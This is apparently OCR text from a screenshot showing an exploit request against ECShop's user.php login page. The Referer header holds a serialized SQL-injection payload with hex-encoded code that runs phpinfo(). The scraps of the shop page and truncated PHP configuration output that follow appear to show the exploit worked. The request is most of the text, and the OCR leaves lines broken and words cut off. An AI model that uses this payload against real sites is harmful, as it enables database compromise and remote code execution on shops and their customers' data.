 GET /ecshop/user.php?act=login HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer:
45ea207d7a2b68c49582d2d22adf953aads|a:2:{s:3:"num";s:11
6:"*/ select
1,0x2720756E696F6E202F2A,3,4,5,6,7,8,0x7b24616263275d3b
6563686f20706870696e666f2f2a2a2f28293b2f2f7d,10--
-";s:2:"id";s:10:"' union
/*";}45ea207d7a2b68c49582d2d22adf953a
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
?
<
+
>
Type a search term
0 matches
先验货
后付款
自营冷链
配送
支持多
购物卡
PHP Version 5.6.30
System
Windows NT
Build Date
Jan 18 2017
Compiler
MSVC11 (Vi
Architecture
x86
Configure Command
cscript /nolo
"--with-pdo-o
ject